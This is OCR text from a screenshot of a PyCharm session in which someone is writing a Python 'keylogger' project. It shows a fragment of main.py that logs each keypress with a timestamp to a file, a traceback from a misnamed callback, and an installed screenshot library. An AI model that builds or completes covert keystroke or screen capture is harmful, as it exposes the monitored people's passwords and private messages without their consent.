 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main
1: Project
7: Structure
2: Favorites
Project
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
main.py
1 3 4
4 import os
5 import time
6
7
8 class IntervalTimer(Timer):
9 def run(self):
10 while not self.finished.wait(self.interval):
11 self.function(*self.args, **self.kwargs)
12
13
14 class Monitor:
15 def _on_press(self, k):
16 with open('./logs/keylogs/logs.txt', 'a') as f:
17 f.write('{}\t{}\t'.format(k, time.time()))
18
19 def _buildlogs(self):
20 if not os.path.exists('./logs'):
21 os.mkdir('./logs')
Monitor run()
Run: main
Traceback (most recent call last):
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 932, in _bootstrap_inner
self.run()
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 870, in run
self._target(*self._args, **self._kwargs)
File "C:/Users/YOGI/keylogger/main.py", line 26, in _keylogger
with Listener(on_press=self.on_press) as listener:
AttributeError: 'Monitor' object has no attribute 'on_press'
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Packages installed successfully: Installed packages: 'mss' (today 11:41 AM) 35:38 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
PC ENG 12:49 PM